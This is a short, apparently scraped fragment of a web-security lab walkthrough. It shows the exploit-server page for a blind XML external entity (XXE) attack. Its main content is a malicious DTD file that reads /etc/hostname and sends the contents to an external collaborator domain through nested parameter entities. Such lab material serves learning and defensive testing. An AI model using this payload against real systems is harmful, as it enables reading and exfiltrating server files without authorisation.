 /new2.dtd
Name of our file in the server
Head:
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Contents of our file in the server
Body:
<!ENTITY % file SYSTEM "file:///etc/hostname">
<!ENTITY % eval "<!ENTITY &#x25; exfiltrate SYSTEM 'https://na1yy83xa6cpydqosirvc11o4fa6y0mp.oastify.com/?x=%file;'>">
%eval;
%exfiltrate;
1
2
Store
View exploit
Access log